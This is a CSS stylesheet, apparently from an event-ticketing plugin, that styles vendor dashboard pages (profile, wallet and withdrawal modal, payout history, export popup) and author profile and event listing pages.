.vendor_profile #el_save_profile .ova_profile_custom_field_wrapper.only_show_vendor {
border: 2px solid red;
padding: 10px;
}
.vendor_profile #el_save_social .social_item {
display: flex;
flex-wrap: wrap;
margin: 10px 0;
}
.vendor_profile #el_save_social .social_item input {
height: 40px;
margin-right: 30px;
margin-bottom: 5px;
}
.vendor_profile #el_save_social .social_item .select2 {
width: 200px !important;
margin-right: 30px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_profile #el_save_social .social_item .remove_social {
margin-bottom: 5px;
}
.vendor_profile #el_save_password > div {
margin-bottom: 20px;
}
.vendor_profile #el_save_password > div .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile #el_save_password > div .show_pass i {
display: block;
}
.vendor_profile #el_save_bank .heading {
margin: 0;
padding: 20px 0 0 0;
font-weight: bold;
}
.vendor_profile textarea {
width: auto;
max-width: none !important;
}
.vendor_profile .ova_remove_file {
display: inline-block;
margin: 0 5px;
}
.vendor_profile .vendor_radio_field {
display: inline-block;
margin-right: 15px;
}
.vendor_profile .vendor_radio_field label {
margin: 0;
min-width: unset;
}
.vendor_profile .checkbox_field_wrap {
display: inline-block;
}
.vendor_profile .checkbox_field_wrap label {
margin: 0;
min-width: unset;
}
.vendor_profile .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile .show_pass i {
display: block;
cursor: pointer;
}
.vendor_profile .file__wrap {
margin-bottom: 10px;
}
.vendor_profile .ova__loader {
display: none;
}
.vendor_profile .ova__thumbnail {
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
}
.vendor_profile .heading_section {
margin: 0;
}
.vendor_profile .vendor_field.textarea > label, .vendor_profile .vendor_field.checkbox > label, .vendor_profile .vendor_field.file_field > label {
vertical-align: top;
margin-top: 8px;
}
.vendor_profile .vendor_field .ova_input_wrap {
display: inline-block;
position: relative;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap {
display: block;
width: 100%;
}
}
.vendor_profile .vendor_field .ova_input_wrap .show_pass {
padding: 0;
position: absolute;
top: 50%;
right: 10px;
transform: translateY(-50%);
}
.vendor_profile .vendor_field .ova_input_wrap input {
padding-right: 40px;
max-width: 200px;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap input {
width: 100%;
max-width: 100%;
}
}
.vendor_profile .vendor_field .vendor_file_field {
display: inline-block;
}
body.rtl .vendor_profile .ui-tabs .ui-tabs-nav li {
float: right;
}
.vendor_sidebar {
position: fixed;
width: 260px;
height: 100%;
background-color: #343353;
color: #fff;
}
@media (max-width: 991px) {
.vendor_sidebar {
position: relative;
width: 100%;
}
}
.vendor_sidebar p {
color: #fff;
}
.vendor_sidebar .el_vendor_mobile_menu {
padding: 20px 20px;
display: none;
position: absolute;
top: 30px;
right: 20px;
}
@media (max-width: 991px) {
.vendor_sidebar .el_vendor_mobile_menu {
display: block;
padding: 20px 0px;
}
}
.vendor_sidebar .el_vendor_mobile_menu a {
display: inline-block;
}
.vendor_sidebar .el_vendor_mobile_menu a i {
font-size: 30px;
}
.vendor_sidebar ul.dashboard_nav {
padding: 30px 20px 20px;
margin: 0;
}
@media (min-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: block !important;
height: 570px;
overflow: scroll;
}
}
@media (max-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: none;
}
}
.vendor_sidebar ul.dashboard_nav li {
list-style-type: none;
}
.vendor_sidebar ul.dashboard_nav li:hover a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li.active a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li:last-child a {
border: none;
}
.vendor_sidebar ul.dashboard_nav li a {
text-decoration: none;
display: flex;
align-items: center;
border-bottom: 1px solid rgba(255, 255, 255, 0.15);
padding: 20px 0px;
font-weight: 600;
color: #fff;
}
.vendor_sidebar ul.dashboard_nav li a i {
margin-right: 10px;
}
.vendor_sidebar .vendor_user_profile {
display: flex;
padding: 30px 20px 20px;
}
.vendor_sidebar .vendor_user_profile .wrap_image {
margin: 0;
width: 80px;
height: 80px;
border-radius: 100%;
overflow: hidden;
}
.vendor_sidebar .vendor_user_profile .wrap_image img {
width: 100%;
height: auto;
}
.vendor_sidebar .vendor_user_profile div {
margin-left: 10px;
}
.vendor_sidebar .vendor_user_profile div p {
margin: 0;
}
.wallet_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 1200px) {
.wallet_list {
display: block;
}
}
.wallet_list .item {
width: 100%;
text-align: center;
background-color: #fff;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
align-items: center;
position: relative;
}
.wallet_list .item .icon {
position: absolute;
top: 30px;
right: 30px;
font-size: 65px;
color: #fff;
opacity: 0.3;
}
@media (max-width: 1200px) {
.wallet_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.wallet_list .item.color_1 {
background: #64bc36;
cursor: pointer;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_1 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_2 {
background: #ffae00;
margin-left: 15px;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_2 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_3 {
background: #363841;
margin-left: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_3 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item .wallet_total {
color: #fff;
padding: 30px 60px 30px 30px;
text-align: left;
}
@media (max-width: 991.98px) {
.wallet_list .item .wallet_total {
padding: 30px;
}
}
.wallet_list .item .wallet_total h4 {
font-size: 42px;
font-weight: 600;
padding: 0;
margin: 0;
}
.wallet_list .item .wallet_total span {
font-size: 18px;
line-height: 24px;
font-weight: 300;
margin-top: 4px;
}
.wallet_list .Withdraw {
position: relative;
display: inline-block;
color: #343434;
font-weight: bold;
}
.wallet_list .Withdraw:hover {
color: #fff;
}
.wallet_list .Withdraw:hover:before {
background-color: #fff;
}
.wallet_list .Withdraw:before {
position: absolute;
content: "";
width: 100%;
left: 0;
background: #343434;
height: 2px;
bottom: -1px;
}
.wallet_list .withdraw_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.wallet_list .withdraw_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 20px;
width: 80% !important;
padding-bottom: 50px;
height: auto !important;
}
.wallet_list .withdraw_form .modal-content .set_payment_method {
text-decoration: underline !important;
color: #343434;
font-weight: 600;
padding-bottom: 30px;
display: block;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw {
position: relative;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info {
color: #343434;
font-weight: 600;
margin-bottom: 30px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info span {
font-weight: 600;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields {
display: flex;
margin-bottom: 15px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input {
height: 50px;
border: 1px solid #cccccc;
max-width: auto;
width: 90%;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit] {
border-color: #343434;
border-radius: 0;
font-weight: bold;
letter-spacing: 0.1;
width: auto;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit]:hover {
background-color: #64bc36;
border-color: #64bc36;
color: #fff;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info {
color: #343434;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more {
background: #fff;
opacity: 0.7;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
@media (min-width: 991.98px) {
.wallet_list .withdraw_form .modal-content {
width: 450px !important;
height: 300px !important;
}
}
.wallet_list .withdraw_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 40px !important;
}
.wallet_list .withdraw_form .modal-content .close:hover, .wallet_list .withdraw_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.list-box-wallet {
display: flex;
}
@media (max-width: 1200px) {
.list-box-wallet {
display: block;
}
}
.list-box-wallet .list-payout-history {
margin: 50px 15px 0px 0px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: calc(100% - 415px);
background: #fff;
text-align: left;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payout-history {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payout-history table {
border: none;
}
.list-box-wallet .list-payout-history table thead {
background: #e0e0e0;
}
.list-box-wallet .list-payout-history table thead tr {
border: none;
}
.list-box-wallet .list-payout-history table thead tr td {
font-weight: 600;
text-transform: uppercase;
padding: 15px 30px;
width: 33.33%;
}
.list-box-wallet .list-payout-history table tbody tr {
border: none;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payout-history table tbody tr td {
width: 20%;
padding: 15px 30px;
}
.list-box-wallet .list-payout-history table tbody tr td.price {
font-weight: 600;
}
.list-box-wallet .list-payout-history table tbody tr td:nth-child(2) {
width: 40%;
}
.list-box-wallet .list-payout-history table tfoot tr {
border: none;
}
.list-box-wallet .list-payout-history table tfoot tr td .el-pagination {
margin: 10px;
}
@media only screen and (max-width: 768px) {
.list-box-wallet .list-payout-history table thead {
display: none;
}
.list-box-wallet .list-payout-history table tbody tr {
position: relative;
display: flex;
flex-direction: column;
}
.list-box-wallet .list-payout-history table tbody tr td {
display: block;
width: 100% !important;
padding: 10px 0 10px 30%;
}
.list-box-wallet .list-payout-history table tbody tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
}
.list-box-wallet .list-payout-history h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 25px 30px;
color: #333;
display: block;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payment-menthod {
margin: 50px 0px 0px 15px;
padding: 30px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: 415px;
max-height: 200px;
background: #fff;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payment-menthod {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payment-menthod .payment_method {
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #eaeaea;
padding: 0px 0px 20px 0px;
}
.list-box-wallet .list-payment-menthod .payment_method h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 0px 0px;
color: #333;
}
.list-box-wallet .list-payment-menthod .payment_method .title_payment {
font-weight: bold;
}
.list-box-wallet .list-payment-menthod .set_payment_method {
text-decoration: underline !important;
font-weight: 500;
text-align: right;
display: block;
padding: 30px 0px 0px 0px;
color: #343434;
}
.el-my-wishlist {
overflow-x: auto;
}
@media (max-width: 767px) {
.el-my-wishlist table {
table-layout: auto;
}
}
@media (max-width: 767px) {
.el-my-wishlist table .event_head tr td:last-child, .el-my-wishlist table .event_head tr td:nth-last-child(2) {
display: table-cell;
}
}
.vendor_wrap .general_tickets {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .general_tickets p {
margin: 0px;
}
.vendor_wrap .general_tickets .el-wp-bar {
background: #dddddd;
margin-bottom: 14px;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .general_tickets .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap {
min-height: 100vh;
}
.vendor_wrap .vendor_sidebar {
width: 260px;
height: 100%;
position: relative;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar {
width: 100%;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: fixed;
top: 87px;
bottom: 133px;
left: 0;
height: calc(100vh - 200px);
width: 260px;
overflow-y: auto;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: relative;
width: 100%;
height: auto;
top: unset;
bottom: unset;
left: unset;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner .dashboard_nav {
height: auto;
overflow: unset;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
margin-left: 0;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
}
}
.vendor_wrap .contents .modal .table tr, .vendor_wrap .contents .modal .table td, .vendor_wrap .contents .modal .table th {
border: 1px solid #e9ecef;
}
.vendor_wrap .contents .modal .form-control {
border-radius: 0;
}
.vendor_wrap .contents .ticket_transfer_alert {
display: none;
}
.vendor_wrap .contents .table-list-booking {
overflow: auto;
}
body.rtl .vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
left: unset;
right: 0;
}
.el_export_popup_wrapper.overlay {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.7);
z-index: 999;
transition: opacity 500ms;
}
.el_export_popup_wrapper .el_export_container {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
padding: 30px 20px;
background: #fff;
border-radius: 5px;
width: 500px;
height: 300px;
transition: all 5s ease-in-out;
overflow: auto;
}
@media screen and (max-width: 500px) {
.el_export_popup_wrapper .el_export_container {
width: 100%;
}
}
.el_export_popup_wrapper .el_export_container .description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_close_popup {
position: absolute;
top: 5px;
right: 8px;
transition: all 200ms;
font-size: 30px;
font-weight: bold;
text-decoration: none;
color: #333;
}
.el_export_popup_wrapper .el_export_container .el_export_options {
margin: 20px 0px 0px 0px;
padding: 0px;
padding-left: 20px;
}
.el_export_popup_wrapper .el_export_container .el_export_options li {
margin-bottom: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_options a {
display: inline-block;
color: #22213f;
text-decoration: underline;
}
.el_export_popup_wrapper .el_export_container .el_export_options a:hover {
color: #82b440;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file {
display: none;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file.is-shown {
display: block;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group {
margin-top: 10px;
display: flex;
align-items: center;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
height: 40px;
width: 100px;
text-align: center;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
height: 40px;
cursor: pointer;
background: #343434;
color: #fff;
border: 0px;
padding: 10px 15px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination {
margin-top: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page {
margin: 0px;
padding: 0px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item {
display: inline-block;
margin: 5px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item {
display: inline-block;
padding: 5px 10px;
text-align: center;
border: 1px solid #ccc;
color: #222;
transition: all 0.3s linear;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item.is-active, .el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item:hover {
color: #fff;
background: #28a745;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options {
padding-left: 0px;
padding-right: 20px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options li {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_close_popup {
right: unset;
left: 8px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_pagination {
text-align: right;
} .author .info_user {
padding: 30px;
}
.info_user {
border: 1px solid #e5e3f2;
background-color: #fff;
border-radius: 5px;
height: fit-content;
max-width: 360px;
min-width: 240px;
}
@media (max-width: 709.98px) {
.info_user {
max-width: 100%;
}
}
.info_user .author_rating {
display: flex;
align-items: center;
margin-top: 10px;
}
.info_user .author_rating p {
margin: 0;
}
.info_user .author_rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.info_user .author_rating .stars span:before {
color: #ffa800;
}
.info_user .top {
display: flex;
align-items: center;
}
.info_user .top .user_image {
line-height: 0;
box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.12);
border-radius: 100%;
overflow: hidden;
border: 4px solid #fff;
}
.info_user .top .user_image img {
width: 90px;
height: 90px;
object-fit: cover;
}
.info_user .top .author_name a {
display: block;
margin: 0 0 0 30px;
color: #333;
font-weight: 600;
font-size: 22px;
text-transform: capitalize;
}
.info_user .top .author_name .user_job {
color: #888888;
font-size: 16px;
font-weight: lighter;
text-transform: initial;
padding-top: 5px;
margin-left: 30px;
}
.info_user .contact {
margin-top: 30px;
padding-bottom: 26px;
border-bottom: 1px solid #e5e3f2;
}
.info_user .contact div {
line-height: 23px;
display: flex;
align-items: center;
}
.info_user .contact div:not(:last-child) {
margin-bottom: 10px;
}
.info_user .contact i {
color: #e86c60;
margin-right: 16px;
}
.info_user .contact i:before {
font-size: 16px;
margin: 0;
}
.info_user .contact a {
font-size: 16px;
color: #333;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
word-break: break-all;
}
.info_user .contact a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social {
display: flex;
flex-wrap: wrap;
border-bottom: 1px solid #e5e3f2;
padding: 25px 0 15px 0;
}
.info_user .social .social_item {
width: 50%;
margin-bottom: 10px;
}
.info_user .social .social_item a {
display: flex;
align-items: center;
color: #222;
font-size: 16px;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.info_user .social .social_item a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social .social_item a:hover i {
color: #e86c60;
transition: 0.3s all ease;
}
.info_user .social .social_item a i {
transition: 0.3s all ease;
margin-right: 10px;
color: #ccc;
}
.info_user .description {
margin: 20px 0;
}
.info_user .send_mess {
display: flex;
align-items: center;
width: fit-content;
border: 1px solid #e86c60;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
margin-top: 25px;
transition: 0.3s ease;
}
.info_user .send_mess i {
margin-right: 6px;
margin-top: -3px;
}
.info_user .send_mess i:before {
margin: 0;
font-size: 14px;
}
.info_user .send_mess:hover {
background-color: #e86c60;
color: #fff;
transition: 0.3s ease;
}
.info_user .el-sendmail-author {
height: 0px;
overflow: hidden;
transition: 0.4s;
}
.info_user .el-sendmail-author #ovaevent-recaptcha-wrapper {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .input-field {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
.info_user .el-sendmail-author .input-field:first-child {
margin-top: 27px;
}
.info_user .el-sendmail-author .input-field:not(:last-child) {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .submit-sendmail {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.info_user .el-sendmail-author .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.info_user .el-sendmail-author .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.info_user .el-notify p {
margin: 0;
font-size: 13px;
margin-top: 10px;
display: none;
}
.info_user .el-notify p.success {
color: #7ca629;
}
.info_user .el-notify p.error {
color: #f16460;
}
.info_user .el-notify p.error-require, .info_user .el-notify p.recapcha-vetify {
color: #f16460;
}
.info_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
} .author_page {
display: flex;
max-width: 1200px;
margin: 0 auto;
flex-wrap: wrap;
padding: 0 10px;
}
@media (max-width: 991px) {
.author_page .info_user {
width: 100%;
margin-bottom: 20px;
}
}
.author_page .event_list {
width: calc(100% - 360px);
padding-left: 30px;
}
@media (max-width: 991px) {
.author_page .event_list {
width: 100%;
padding-left: 0px;
}
}
.author_page .event_list .ova_heading_wrapper {
margin: 0 0 30px 0;
}
.author_page .event_list .ova_heading_wrapper .heading {
margin: 0;
font-size: 26px;
font-weight: 600;
color: #222;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event {
display: block;
width: 100%;
text-align: center;
background-color: var(--primary);
border-color: #e86c60;
color: #fff;
transition: 0.3s ease;
min-height: 40px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event:hover {
border-color: #333;
background-color: #333;
color: #fff;
}
.author_page .event_list .item_event {
display: flex;
flex-wrap: wrap;
margin-bottom: 35px;
}
.author_page .event_list .item_event .image_feature {
width: 270px;
height: auto;
position: relative;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature {
width: 100%;
background-image: none !important;
}
}
.author_page .event_list .item_event .image_feature img {
display: none;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature img {
display: inline-block;
}
}
.author_page .event_list .item_event .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.author_page .event_list .item_event .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.author_page .event_list .item_event .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-left: 0;
border-radius: 0 6px 6px 0;
padding: 29px 0 28px 30px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event {
width: 100%;
border-radius: 0 0px 6px 6px;
border: 1px solid #eae9f3;
padding: 22px 22px 28px 22px;
}
}
.author_page .event_list .item_event .info_event .event-status {
position: absolute;
top: 46px;
right: -1px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -59px;
}
}
.author_page .event_list .item_event .info_event .event-status .status {
font-size: 16px;
color: #fff;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
}
.author_page .event_list .item_event .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .icon {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title {
margin: 0px;
line-height: 25px;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .loop_title {
width: 100%;
}
}
.author_page .event_list .item_event .info_event .loop_title:before {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
color: #222222;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .info_event .event_ratting {
display: block;
margin-top: 7px;
}
.author_page .event_list .item_event .info_event .event_ratting .star i {
font-size: 14px;
}
.author_page .event_list .item_event .info_event .event-time {
margin-top: 15px;
margin-bottom: 9px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event-time .time {
font-size: 15px;
color: #666;
}
.author_page .event_list .item_event .info_event .event-time .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event-time .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_location {
color: #666;
font-size: 15px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
color: #666;
}
.author_page .event_list .item_event .info_event .event_location .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event_location .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event-loop-favourite {
position: absolute;
right: 23px;
bottom: 15px;
}
.author_page .event_list .item_event .info_event .event-loop-favourite i {
font-size: 22px;
color: #888888;
transition: 0.4s ease;
}
.author_page .event_list .item_event .info_event .event-loop-favourite.active i {
color: var(--primary);
}
.author_page .event_list .el-pagination {
padding-top: 15px;
}
.author_page .event_list .el-pagination ul.page-numbers {
justify-content: flex-start;
}
.author_page .event_list .el-pagination ul.page-numbers li {
display: flex;
} .authors_page {
margin-top: 100px;
margin-bottom: 60px;
}
.authors_page ul.authors {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
.authors_page ul.authors {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 540px) {
.authors_page ul.authors {
grid-template-columns: 1fr;
grid-gap: 0px 0px;
}
}
.authors_page ul.authors li {
list-style: none;
display: list-item;
text-align: -webkit-match-parent;
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 540px) {
.authors_page ul.authors li {
flex-basis: 100%;
}
}
.authors_page ul.authors li img.author_img {
width: 100%;
}
